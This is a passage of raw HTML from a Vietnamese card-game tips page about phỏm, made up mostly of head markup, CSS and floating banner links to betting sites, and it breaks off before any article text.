

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://franchise.uk.net/phom-mien-nam/
body_size: 18459
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js bg-fill"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js bg-fill"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js bg-fill"> <!--<![endif]-->
<head>
<link rel="icon" href="/wp-content/uploads/2022/05/cropped-topgamebai-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2022/05/cropped-topgamebai-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2022/05/cropped-topgamebai-180x180.png" />
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://franchise.uk.net/xmlrpc.php" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Cách đánh phỏm miền Nam chơi giỏi luôn thắng!</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Một vài kinh nghiệm quý báu về cách đánh phỏm miền Nam. Anh em sẽ có cơ hội đánh chuyên nghiệp trăm trận trăm thắng."/>
<link rel="canonical" href="https://franchise.uk.net/phom-mien-nam/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cách đánh phỏm miền Nam chơi giỏi luôn thắng!" />
<meta property="og:description" content="Một vài kinh nghiệm quý báu về cách đánh phỏm miền Nam. Anh em sẽ có cơ hội đánh chuyên nghiệp trăm trận trăm thắng." />
<meta property="og:url" content="https://franchise.uk.net/phom-mien-nam/" />
<meta property="og:site_name" content="Topgamebai" />
<meta property="article:section" content="Tin Game" />
<meta property="article:published_time" content="2022-06-23T12:18:48+07:00" />
<meta property="article:modified_time" content="2022-06-27T23:18:18+07:00" />
<meta property="og:updated_time" content="2022-06-27T23:18:18+07:00" />
<meta property="og:image" content="https://franchise.uk.net/wp-content/uploads/2022/06/phom-mien-nam-1.jpg" />
<meta property="og:image:secure_url" content="https://franchise.uk.net/wp-content/uploads/2022/06/phom-mien-nam-1.jpg" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="341" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Một vài kinh nghiệm quý báu về cách đánh phỏm miền Nam. Anh em sẽ có cơ hội đánh chuyên nghiệp trăm trận trăm thắng." />
<meta name="twitter:title" content="Cách đánh phỏm miền Nam chơi giỏi luôn thắng!" />
<meta name="twitter:image" content="https://franchise.uk.net/wp-content/uploads/2022/06/phom-mien-nam-1.jpg" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Topgamebai &raquo;" href="https://franchise.uk.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Topgamebai &raquo; Dòng bình luận" href="https://franchise.uk.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Topgamebai &raquo; Cách đánh phỏm miền Nam chơi giỏi luôn thắng! Dòng bình luận" href="https://franchise.uk.net/phom-mien-nam/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://franchise.uk.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffranchise.uk.net%2Fphom-mien-nam%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://franchise.uk.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffranchise.uk.net%2Fphom-mien-nam%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://franchise.uk.net/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<link rel='stylesheet' id='flatsome-icons-css' href='https://franchise.uk.net/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://franchise.uk.net/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://franchise.uk.net/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://franchise.uk.net/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://franchise.uk.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://franchise.uk.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://franchise.uk.net/wp-json/wp/v2/posts/4922" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://franchise.uk.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://franchise.uk.net/?p=4922' />
    <div id="mobile-hide" class="float-ck" style="">
        <div id="hide_float_right">
        <a id="tatQC" onclick="myFunction()" rel="nofollow">Tắt QC [X]</a>
          <div id="float_content_right">
                                             <div class="hien-desktop">
                      <a href="https://franchise.uk.net/linkgo88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://franchise.uk.net/wp-content/uploads/2023/12/Go88-728x90-1.gif" data-lazy-src="https://franchise.uk.net/wp-content/uploads/2023/12/Go88-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://franchise.uk.net/wp-content/uploads/2023/12/Go88-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://franchise.uk.net/linkfabet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://franchise.uk.net/wp-content/uploads/2025/04/Fabet-BannerGIF-728x90-1.gif" data-lazy-src="https://franchise.uk.net/wp-content/uploads/2025/04/Fabet-BannerGIF-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://franchise.uk.net/wp-content/uploads/2025/04/Fabet-BannerGIF-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://franchise.uk.net/linklucky88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://franchise.uk.net/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif" data-lazy-src="https://franchise.uk.net/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://franchise.uk.net/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://franchise.uk.net/linksinbet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://franchise.uk.net/wp-content/uploads/2025/09/CPD_SIN_SPORT_728x90.gif" data-lazy-src="https://franchise.uk.net/wp-content/uploads/2025/09/CPD_SIN_SPORT_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://franchise.uk.net/wp-content/uploads/2025/09/CPD_SIN_SPORT_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://franchise.uk.net/linksaobet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://franchise.uk.net/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif" data-lazy-src="https://franchise.uk.net/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://franchise.uk.net/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://franchise.uk.net/linkone88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://franchise.uk.net/wp-content/uploads/2024/10/One88-CPD-728x90-renew.gif" data-lazy-src="https://franchise.uk.net/wp-content/uploads/2024/10/One88-CPD-728x90-renew.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://franchise.uk.net/wp-content/uploads/2024/10/One88-CPD-728x90-renew.gif' /></noscript>
                      </a>
                  </div> 
                                        
          </div>
        </div>
    </div>
    <style type="text/css">
      .float-ck {
                position: fixed;
                bottom: 0px;
                z-index: 9000;
            }
             .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }

            #hide_float_right {
                text-align: center;
                font-size: 11px;
            }

            #tatQC {
                background: #01AEF0;
                padding: 2px 4px;
                color: #FFF;
            }
            /* .hien-desktop img {
                max-width: 728px;
                height: auto;
            }*/

            @media screen and (min-device-width: 1200px) {
                .float-ck {
                    right:24%;
                    left: 24%;
                }


            }

   

            @media only screen and (min-width: 768px) and (max-width: 1024px) {
              .hien-desktop img {
                max-width: 100%;
              }
                .float-ck {
                    right:5%;
                    left: 5%;
                }
            }
              @media only screen and (max-width: 600px) {
                .hien-desktop img {
                  max-width: 100%;
                }
                .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }
              }
           
    </style>
    <script>

      function myFunction() {
      document.getElementById("mobile-hide").style.display = "none";
      }
</script>
    <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://franchise.uk.net/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://franchise.uk.net/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><meta name="google-site-verification" content="WlAyLpZDUbGRD3Rck6xxBNbjjXpFW1yt_jj6l0str-I" /><link rel="icon" href="https://franchise.uk.net/wp-content/uploads/2022/05/cropped-topgamebai-32x32.png" sizes="32x32" />
<link rel="icon" href="https://franchise.uk.net/wp-content/uploads/2022/05/cropped-topgamebai-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://franchise.uk.net/wp-content/uploads/2022/05/cropped-topgamebai-180x180.png" />
<meta name="msapplication-TileImage" content="https://franchise.uk.net/wp-content/uploads/2022/05/cropped-topgamebai-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #c42d2d;}.full-width .ubermenu-nav, .container, .row{max-width: 1220px}.row.row-collapse{max-width: 1190px}.row.row-small{max-width: 1212.5px}.row.row-large{max-width: 1250px}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1250px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:156px;}#logo img{padding:4px 0;}.header-bottom{min-height: 50px}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 19%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #0a5c6f}.header-main .nav > li > a{line-height: 90px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#0a5c6f!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #c42d2d;}/* Color !important */[data-text-color="primary"]{color: #c42d2d!important;}/* Background Color */[data-text-bg="primary"]{background-color: #c42d2d;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #c42d2d;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #c42d2d}.nav-tabs > li.active > a{border-top-color: #c42d2d}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #c42d2d }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #c42d2d }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #c42d2d;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ce1c1c; }[data-text-bg="secondary"]{background-color: #ce1c1c;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ce1c1c}/* Color !important */[data-text-color="secondary"]{color: #ce1c1c!important;}/* Border */.secondary.is-outline:hover{border-color:#ce1c1c}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Montserrat", sans-serif}body{font-weight: 0}body{color: #0c0c0c}.nav > li > a {font-family:"Montserrat", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Montserrat", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Montserrat", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Montserrat", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #075162;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #075162;}a{color: #087be7;}a:hover{color: #ea5151;}.tagcloud a:hover{border-color: #ea5151;background-color: #ea5151;}.footer-1{background-color: #424242}/* Custom CSS */.box__content__home {height: 500px;overflow: auto;padding: 30px;border: 4px solid #159cd6;border-radius: 8px;}.box__content__home::-webkit-scrollbar {width: 10px;background-color: #fff;}.box__content__home::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);background-color: #fff;}.box__content__home::-webkit-scrollbar-thumb {background-color: #f50000; }.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.box__content__home {
    height: 500px;
    overflow: auto;
    padding: 30px;
    border: 4px solid #0a5c6f;
    border-radius: 8px;

}

.box__content__home::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}

.box__content__home::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    background-color: #fff;
}

.box__content__home::-webkit-scrollbar-thumb {
    background-color: #f50000; 

}
.header-search-form-wrapper input[type='search'] {
	border:1px solid #ccc;
	box-shadow:0 0 0 0;
}
.header-nav-main > li > a {
	padding:0 20px
}
.dangky{
display: inline-block;
    width: 120px;
    text-align: center;
    background: #ce1c1c;
    margin-right: 10px;
    padding: 5px 10px;
    color: #fff;
    border-radius: 3px;
}
.dangky:hover {
	background:#0a5c6f;
}
.dangky a {
	color:#fff;
	font-size:15px
}
.section-title b {
	opacity:0;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc {
	    justify-content: space-around;
}



		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: 